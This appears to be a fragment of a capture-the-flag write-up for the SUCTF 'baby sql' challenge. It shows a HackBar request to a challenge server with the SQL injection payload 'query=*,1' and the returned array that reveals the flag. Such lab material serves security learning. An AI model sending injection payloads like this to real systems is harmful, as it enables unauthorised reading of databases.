 Load URL
http://47.111.59.243:9061/
Split URL
Execute
Enable Post data Enable Referrer
Post data
query=*,1
Give me your flag, I will tell you if the flag is right.
提交查询
Array ( [0] => SUCTF{SUCTF_baby_sql_chall_120993n810h3} [1] => 1 )